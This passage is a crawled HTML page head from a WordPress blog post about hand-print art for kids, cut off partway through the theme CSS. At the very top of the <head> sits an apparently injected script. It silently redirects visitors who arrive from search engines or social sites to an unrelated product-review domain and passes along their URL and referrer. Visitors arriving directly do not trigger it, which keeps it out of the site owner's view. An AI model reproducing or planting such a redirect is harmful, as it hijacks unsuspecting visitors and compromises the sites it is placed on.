

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/hand-art-for-kids/
body_size: 33144
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best 20 Hand Art for Kids - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Hand Art for Kids . Best 20 Hand Art for Kids . Family Watercolor Hand Print Art" />
	<link rel="canonical" href="https://stunningplans.com/hand-art-for-kids/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best 20 Hand Art for Kids - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Hand Art for Kids . Best 20 Hand Art for Kids . Family Watercolor Hand Print Art" />
	<meta property="og:url" content="https://stunningplans.com/hand-art-for-kids/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2019-02-24T16:51:42+00:00" />
	<meta property="article:modified_time" content="2020-03-02T08:05:57+00:00" />
	<meta property="og:image" content="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hand%20Art%20for%20Kids%20Fresh%20Family%20Watercolor%20Hand%20Print%20Art-882387.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://stunningplans.com/hand-art-for-kids/#primaryimage","inLanguage":"en-US","url":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hand Art for Kids Fresh Family Watercolor Hand Print Art-882387.png","contentUrl":"https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Hand Art for Kids Fresh Family Watercolor Hand Print Art-882387.png","width":600,"height":900,"caption":"Family Watercolor Hand print Art from Hand Art For Kids , source:www.pinkstripeysocks.com"},{"@type":"WebPage","@id":"https://stunningplans.com/hand-art-for-kids/#webpage","url":"https://stunningplans.com/hand-art-for-kids/","name":"Best 20 Hand Art for Kids - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"primaryImageOfPage":{"@id":"https://stunningplans.com/hand-art-for-kids/#primaryimage"},"datePublished":"2019-02-24T16:51:42+00:00","dateModified":"2020-03-02T08:05:57+00:00","author":{"@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab"},"description":"Hand Art for Kids . Best 20 Hand Art for Kids . Family Watercolor Hand Print Art","breadcrumb":{"@id":"https://stunningplans.com/hand-art-for-kids/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/hand-art-for-kids/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/hand-art-for-kids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"Best 20 Hand Art for Kids"}]},{"@type":"Person","@id":"https://stunningplans.com/#/schema/person/b0ad3ae89006c6691870806f1ff951ab","name":"admin","image":{"@type":"ImageObject","@id":"https://stunningplans.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://stunningplans.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/posts/246217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://stunningplans.com/?p=246217' />
<link rel="alternate" type="application/json+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fhand-art-for-kids%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stunningplans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstunningplans.com%2Fhand-art-for-kids%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) 